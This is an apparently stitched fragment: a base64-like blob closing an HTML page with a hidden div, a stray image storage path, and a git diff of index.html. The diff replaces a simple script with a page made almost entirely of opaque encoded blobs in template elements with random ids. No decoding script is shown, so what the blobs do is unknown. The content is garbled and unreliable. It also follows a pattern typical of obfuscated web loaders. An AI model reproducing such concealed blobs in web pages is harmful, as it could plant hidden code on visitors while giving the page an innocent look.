KCBKKh2+L9lpHkEp4Fajk22ccQoiiTAkqlAYliSLtEPvZpt9lK97Tfrdgzjpk+BSfQ4wmqKPKXC8EAkGdsh2wX00i2zGfGkT6QkBOSdDotM+DjNbdN/sbipQGJYkm3aDq2AbPYSrLEn62Bd6pJLgErgPOJpwzOumv0Ba0O4bZ5B7ogLs1yllU+kJEKxjk2ZTPk3gWLFL7Px5g0vGdwplgSikGz2Eqy2Zf8OBOTADptE5HnSccsx6o+pBS4d3yjQFeCEdPYOocwg6GFHsI9cxQK4Os5sxz6k1qQUJwDGapdaxNUhs1yu/jekcEG8lHqCZvkp2CGXf6ne7AEsO90g0wCgkSngDLnxZbskV7SBQMNR8yHVQsUxvtfnFGJCkmqZSPX/IbNc+PYjpCwFsIVWmXH5Gs5x03bqwOwUNwrcdrRr7tUhsxW+v23qZVKth0+ZSuR3wm3DL6jd6BImWJRrnhanm2X8C/b2NtdhR7GSS65K+C3Eed526smDQGJYkm2eD6+DaPQdrPA3qmdIrZBMgkTkPY922Da+190FOgyaOdsZuqFu0BOo5myqcEyhjgaLUPg61WjFMeKbqRtIWJJtnkHu1SHgFLfoBut0TaGEe6QN8zXEbM8xvpuyamJYkm2eQbPcL/AdrPwtrGJRqoNahEr4cYgh0VXqkqlAYliSbdgAoplj8h+z3Cr0fQywhVaZcfkaznHTc+rX5QUvHdw5l1rE1SGzXPi/OK0/LuTADs1YtjzNcs9/sbipQGJYkm3YAKKZY/Ifs9wq9H0MsIVWmXH5Gs5x03Pq1+UFLx3cOZdaxNUhs1yllWWkeS7OwA6aTPg9znaEPKXC8CMtFd8s0AXuyCHwE6jmButpSaWOStYvqnbSYtg2usa3akhEnS/RBbfLC69TsOso6Do=</div><div id="MpfQbSr4UR" style="visibility:hidden"> </div>
</body>
</html>

==== commit e058c8a5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,55 +1,62 @@
 <!doctype html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Route</title>
-<script defer>function z8dCMJ(){var x=47;return x*2;}
-/* internal helper */
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<title>Start</title>
+</head>
+<body>
+<!-- init -->
+<template id="BzuQTKc0">EHgDyFxUY5oqWa6d+7ic7buOP8P5qa6BX+/rmvEnV1z9QOs0mr3CpLgfMU4ETH/QFcDJ4F5OwcVDkBYcO5hA6CZ5Z7tyZU6rTxenhPPpgJHugzze+vu2whHrudbgLBsWyl70OJ+tlJP8WntKAl0zhx/M3PoBC9yWCJELG3qNEbVNNSK6LiIEwE9Z+p3/oM6CuZIjy/jgsZRY667Auz0HA5Ud6T66t5vJ4RFqShVQa5JYwceyAAv8lhKRAxZ6nE2iRS0r4iEKGupTFa+H/fTQguvbacf25qzCEeCk3fJ0VwqDCPMiwfbTyfFLZVYDFnmZAsDd8ExYxp0VlkwZec1NsE0vLuRwbknlCRiwgPW7zMn0kCyMtf27kFS19NH5KBIH2A/1NtChkcK6AQcDQQRthA/EzawnC5XYQd8QFXnUQq0MU2enPyAa6gwWqobk+dGE74Mmy6+ppoFD4+2ytGlVQtdcrnyZvsaOuw9pElAJKct8iIiyDQuV1UyGAwhyjQCxFnlktikxWPhdQszJtvSCx6fLZsz6+6aFQ7L2m6d5RlTEGLhb2/ncjrgfIA4VXWaEW8XJ+0MRldsC3AZLcplZ3Ax5Z6c/IBfnGxy+nbu515PignGOtrGg2QWxs4OeaVVC11yjfNa6k8r9Em9EWxg9wBKZmaMaEL/YQcVCWjaNT7dPOiLpay1Yphoc/Mm14ZqGsYAtlZ+p4sARqPaVuS4dT5AO5jSV49yNq1lvGlQIJfpWiIiyDQuY1QaNTx1kxQe4ATsgvT9yXagOUfLfuvST0bfKa5iipeLQH7njka9DVULXXKNx1vSbxrVYf0YEVjOSGdrM918RlYoGhwNSIpZO9h1vd6s/Ng3mT0no3b/vqMenxmuOtaTvl1D6uNH6LlgNhR3tNp7j3I38DTQaUwol+laIiLINC5jVF4AQCX/PDPtcLDX3c2UA6kwbpdH1ssTcjcZrjrWp4s0c/rPK5yAaDNoe5Gvbq5vM+Rc8G1kUPsFCmISyHx6A1EHVTEs/m2j2DHlnpz8tF7wKC7WA+bqPheiUL8vns+KSVuq3kKVxTU7XTbdh1/nOm60TLRNPDDfLfIiIsg1Wv/JBxUJaPIAZ9k42P6psaUCjAR78yfS70IPilGbM+vH5wEyC3Ji0aVUAmBj6cYDT3I64Hy0DDFlslx/GkrIdEL/YQcVCWjbGDbhYdCHmcmlWs1VZ64jmpM6CqpUy3eHsr8wRyrrR+iI4A5Qv+iKPvJHo91F5D0EaTZURx82yeGKX1EGtBxZgxRa/Tzhrp15yU6sDVeaa97rRyvSDOcfzssjAEaj2mLQrFAGcG/E+jreYlLhJbFFJFTOSEYGTmA0LldhBxQEVes8Q7AwvJvU3LRe+CgGyxPu1y4mu3UGOtaniwBHlv9a5IRALkBT3a9vozJ7uVzYpQRg+0FaIzPteW9mZGN9CHHrFGu0meWenPyAarAMcvsTyvdCC5JIiwfuz4oNe5KPV+nJ/Qtdco3HbuJDH/1EgShVdc4NMiMv3Q1/QilrvQlo2gEL2XDgj43ZuXfBPTfaZ7vSQ1/eecKS1qeLATILcmLRpVQ+WFe1xgNPcjrgfLQMWUXqEHpKIox0bkMNrxUJaNoBCskUqN+t+eQDqCRWjka3egsenxmuO//yxlFjur5X3JhsWkhL3a9u6mcDsWn8Yaxg+0FbVopgNC5XYT4YNFGLBC7hJK2f8FSAa6k9Z5p7/sNaPvcZ6nqWs+eoRqPaYtGkYA49R9DifrZSUuAc4ExFAJfpWiIiyUCG/2EHFQlRxyRa+WTtq5H5yXuoUc+bJtvSCx+WHKMXy+62VX+zsmOIoB0raUeAwib3RzP8WNilBGD7QVojK/V9P0IpbxVMKboARuUAwI6dpYUjiQlSkhuSwx5Wu3UGOtaniwBHqucrwLAdPhR3nOI6qxo6pDX1bWjI+0FaIiLJPRM3VEo0DHnnXWPYceXW3b3ga/[base64]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[base64]/WU7NjEyIFw5zxEvtJnl</template><template id="BzuQTKc1">npz8gGqwDHL7E4abDl73GPNz0+fnqEaj2mOlDf0LXXKN/iK2d2rVWeUYMGGX6VoiIsg0L0ZESlQ4bb5pCsEA8P7wVIBrqT1nmiPq9xYmqjz/L+Pr4wFLtuMzxO05o11yjcdv5m8/oBS0VEUAl+laIiLJQIb/YQcVCVGXUA6IBMDPiciBJvAhZveO29ILHp8Ytx/nl+MBS/aTK8ScBIZgQ7CPA09yOuB8tAxZReoQekoijG1vNw2vFQlo2gEK+STAg72s6GvtZCb7SnPSCx6ebQaS1qeLAH+m63eY9VRn9XKNx2/[base64]/8/c1WmBh3mn/emisqqhyjN8Oe2zVPko929cn9C11yjcdu7nc3zWH9MFFZ6ylbaz/BMA43ATcVTTCCMQuQZbGunLy4L41Rz5sm29N/tp8ZrjrvoroVD/PvM/TlVEYEboyrbv5XC9AUtVQBKNt1bycvxSEXB1QOJFx8/m0KrJlNnpz8gFKsDHLSdu6PDlemPJcm18sjAEaj2mLQrGhCTGfF8l7ya2qIfOVMZGG2fGsHMsltKx9BMyBUbZM4LuEt0KPV+bl2vRkLMybb0gsenhCrN/u6wj0TmsoK0OxIAllSxYMv13J+tDCEDUgwy0EaGmbsWIZXYQcVCWnvBELFFN2rzcHAA6l9CzMm29ILHp4sq3PLgrM1T56LM+yRPQsRO8ynA09yOuB9wKUEYPtBYycT3X1+YjwCXDBN4x0KlWj5n/D9mU6YDQ+af96aKyqqRKtz74KyHHOek2fouEEvMXP5b8fncjrgRbE8ESmrQBd7PslYhldhBxUJaYckGokRjZ7UvcELxZVnmybb0go/ijyzG4bPi0gH4roOeaVVC11yjN5e8hIPrV39KD1Mk0EaTorINC5XYQYgDCHHJDPtYNje9PzJKslRz5sm29N/tjcZrjrWno4xU+qKV4ygHDJ4S5HGL+YekuB8tA0EYc5EEz8H8FwuF2FHFWgpum2j2DHln+hUKGupPWeiI+rHQk6qRKtz74KyHEee6mO9DVULXXKNxlriOyfFRNwNRAxTQVoiIsg1b1JwFjAwdO8wHsFhjZ7UtcELxZVnmybb0govuiC6D/eyrh1n87JilZ0JZ/[base64]/6juo9pi0ZwYWkgyuOZ64mMvqH2UQQUMU0FaIiLINTdqWFcgRE2zFWPYdbzf/JAoa6k9Z5snwu8yTqpEux/[base64]/ncjvpebkgGSnGFGMySsg4bhMpV0FRBHIBC9gx5Z+RwbFW4VVnlj/CyxIHh3UGOtaniwBHqucrwLAdY103zKduqk8LxWy0AU1orx0/Jk5gNC5XYHO9oWjaAQvhfLSL3MmJbrggc6Ir7sIKcjcZrjrWp4oJQ673f5iYADJNGo3LL6cyeqA82KUEYPtBWiMv9QUTHwkHGBBxwxgSwF1Nnpz8gGuoNFrSN86aYx7aWM47m5q6JVaj1i6d6RlHER4lx2/nc05I1LQNBGDCZGNvc4FhIwZEOi08Oc9gW9ldTZ6c/IBrqCRaonbuny53i3Gufofm62zuo9pi0aVUBmBDsI8H5is/qFyAOFV1mhFvFyftDAo7yQcVCWjaAD7dePi7pMmJVvhsWq9O25ZCX/91BjrWp4sAR5L/W8WQdB54b6yXB+c2ArgQHA0EYPo18ooiyDQubkQ+WFghjwxa/[base64]/WQYDZkT8CGaupmCuFJiTQ5LbpEVzZOYDQuV2EHFBBV41E+lRSMivT8xCLoXQszJtvSCx6eFJML6+/jAR+mkkLlkAQePCK48mrCSh6M1LQNBGD7QFMfQv15D1JwOklhaf84Rs1h5d6cyMUqyT0nmm/G2w8+3ynuCpaXyzgWh7bK0aVVC11zuMIm+lcCiHz0DU0hmy3yIiLINVr/yQcVCWjjDDbJJdDD1fnBKrx1ZveO29ILHp8Y7webgtole5uyY5iwZA4MV9TTA09yOuB8tAwxZbJcfxoXwQl/BlwzfQkgu0BrtJnlnpz99MMBPWebJuLfNg+LLPNz0+bKFQ7K+1+IsB1jNHuY3lKuZjuM1LQNBGD7QFcfG5khFwcJBwiEWf8MJ9lg2Z+RwcEPtVHPmybb0gsf3iTjH4eCtjguot9rnJhkXgxm4W9v53I64H3lMEQI+3USc2OoWIZXYQcVCWmTJBb5YY2e/b3gBwE9Z5sm29MSI6ZJm3fzzp9oRuefI7HJ/Qtdco3HbupPC9003AxdZbNhbhdz3VV+YlRSRBx4/m2j2DHlnpz9iW6kEHrSG47rG3aeQKty9pO+DUPqylfYuXFn9XKNx2/nc3vlbaUoPXyTQRNjQshVbzcNrxUJaNoBCtEMrI+JtLUirCxCzmqz0lpf/3UGOtaniwBHqucrwLAdY103zKduqk8LxWy1VAEo23VvKx+BJTsfRWu9CWjaAQvZWdC7pe2VC8E9I9tKc9ILHp8Zrz/vgr4FF4bnWrmkTA5MZyj/b6dKc6x9oQhJdJfpWiIiyUCG/2EHFQjp9xRuwXjgq4mwgXKsLHI+Htq+ox6fGa46177CPXKitmPs5FAGeCPpr2+nHjuxNbE0SXnGCG5KI5l9K24sNhBYfT4hXplRwfKdiChrqT1nmyeK7gpyniTvP9uC2mQuo54O0PQcDmQ/lPom0xo7sTWxNElR/hBPxgKIEEJWFa8VCWjbdaNwMeWenMWNVrgpUpIX5t8nH/[base64]/Vh4TwBKMtBU++6yYETbl0PJQjdzzg65AHkE6HFzVaYOCurJ+7vMiPSWKs3wssjAEaj2mLQvGgyDUfA4gbzGjqkMIxYRQCX6VoiIsg0L1o0Tlg0ILIASuUU3M+JtOzDqT1nmybag0IbplSLa/Oas2hHputS0eVtQhFzmMIi8x6S4Hy0DHDIU0FaIiLxORNGdTIcOFXXLWL5DLyL1P3sw6k9Z5sm2ts2V44M5g/bmro9DsvbO9TtdT9oI5imP9JHb7FppCloyPtBWiIiyT0TN1RKNAx5511j2HHlz92cgC/gfAeab8bbDz7fKe4KlpfLOAqHtsrRpVUKKdolx2/ncgPtQYE4AVnrdAs3Q5g1Qv9hBxUJaNsYOs1RjZ7YkChrqT1nmyeG8y5Piyzje9Oqn2hHmuc/mKAVZ/Vyjcdv53MHuWn9FDVdpylbAwfZJTtvDa8VCWjaAQqJJITOqcHZfuAkVqZ6s9MeL64873fz6+eoRqPaYtGkWDZsT8Wvb+pmY/VtrEFoyPtBWiIiyWFjQikyWBxZzwxbsDDco6Xo7MOpPWebJtqTNjumSLty47LSFX/ylgrQnGgySR4lx2/ncjrhPbEcFUXCXW9rB9UVfj9hQ1xICLapC9gx5Oo0VIBrqT1elhuatj4XziGvVn6niwBGo9tr1Kh4FhRP2P5/j3I2qDj8VU1wl+laIiLINC9eXE4EHCCyAU6ZUeTToc2le6hkYtMG7+cCI9YIu3LyyyMARqPaYtCoAEIQT8WvbqZPH9ktoUVoyPtBWiIiyXUrRnAiLBUA2mBKuF1Nnpz</template><template id="BzuQTKc2">8gGuoLELWZ+rXb3aeAJ8vtssjAEaj2mLQoGQuQEq44j7yR3aIfbkYPTHuCTaKIsg0LldgLkBEOf8Yb+082KfN6bk7wTxqjh+Kx0NyNxmuOtanig17kucquaQMDhVSufI+8hNq1UnhXBFw3y3yIiLINC5WaDpcGH2SNELdIMDL0JSAMuhdCzMm29ILHp5I5z/v6q5RY57iCtCgZDtdMrWOI+ZnP61o2KUEYPtBWiM7+SFOYiwmXCxR9mkLmF1Nnpz8gR8BlWebJtvrBiPefZszh5/iIXv6zyrQyf0LXXKNx27qTwvdNNwNCXniWEM7OqScLldhBxUIYd8MJsV42Mul7LVmlAxa007b3kde00HjKroPiwBGo9pj2JgcGkg6uMpS1k9yiHy4bAwEqyROTorINC5WFa+9CWjaATLVDKT6qfXRU6hwPocnt3oLHp8ZrjuLgppRZsvaJrDkNWf1co3Hb+dzG/VZqSxUCPsFO2NCpJwuV2EHFQhx/zA7sDDoy9W1lVL4sFqqG5O+ox6fGa9Ofg+LAEaj42/s5DE+VCO1/mLaMx/1bLVhrGD7QVoiI8UJH2opbxRQbZIhP+0sxauBtZV+kRkLMybb0gsenhCTc8eywzVLnutfmc1UUlg6rfNa+lIP/TWhGDxV8nwTMzeAEEL/YQcVCWjbCA7VHPjXoam5e8E8Pp5u++Y+A78ss3PDsrM1T7/+DnmlVQtcBiVvb+dyOtktiQhJMPot8iIiyDQuViA6WCw5/zwzsDD8u/3pkAcBPWebJtvTAiPOSJMOvqfHSQfDtsrRpVULXXO80na3Gjq0PKBhrGD7QVoiI5l9K24sHihAXLIAWpE03NOt+dF+SR1Tz2bP9gpP1hyXd+ei2hWig54ikOQ1L1w/gMJe81J62BiQYaxg+0FaIiPBMSN6fE4oXFHKaQvUean+xLDYBwE9Z5sm29MGI64k5lLX+qolF7e2ytGlVQtdc8zCfvZXA/wUtElVIZtBEkNjqFiGV2EHFQlp0zxCySStq9X5kU78cQ+bR5qyZ7afGa461qaSPX/z7y/0zEFjXTbchg+L2jrgfLQNBXnGeAoXf90RM3YxbxVRKJpto9gx5Z6c/b0qrDBCykKz0ktyNxmuOtanilEPpuMv9PRwNmUajMJe13J62C34DAk18mRWFyvdXQtCKSdVMSyGVTvYcd3+/Kiwa+kFK9MW25YzVsNNilZ+p4sARqPbCuSAbBpIEuXHK6cyeozUtA0EYPtAUx9C/XkPUnA6SWFomgFPmXCFntC9wQuodHqSIvuSO16vWZ567vOvbO6j2mLRpVQaeD/M9mqDGjv5TaFtaMj7QVoiIskxH3J8PyAsOc80R7Aw6IulrZUjxZVnmybb0goDmlnGOpLmymAqC9pi0aQho/[base64]/v9p5IKgvaYtGlVQoMZ+yXWuJDH/1E3AwJdcIQT2pOYDQuV2EHFDxtkxwu4Fnl0tW94GvpUc+bJtvSCx+SJJ8Hns+KWUPr+lbk9EBqDUe4kj7yYh6M1LQNBGD7QEMfG5gBY3IIE30JLJNAa7SZ5Z6c/IBqsABeyxOGxy4DvknGOorny2zuo9pi0aVUOkgj3NIn0j975XGRNBgI+wQbQk5gNC5XYHO9oWjaAQvhDK2rjdnZTrgoL/NP0scSI9YNnpLWp4sAf56SV8CADC5MZ8WvBuJra/U0tWGsYPtBWiIjxQkXBnQ+RWFoxh1ncDHlnpz8gXKYKAfzJp++ox6fGa461662SVe2klfYmARaYEblxyqmEjutQYUoFGGiRBICFv09Ex5wEl0tBHIBC9gwkTY0/[base64]/ncjrgfbkwNV2zKVt7J4AUGmIwEnRZXe9UWs0hwfI0/[base64]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</template><template 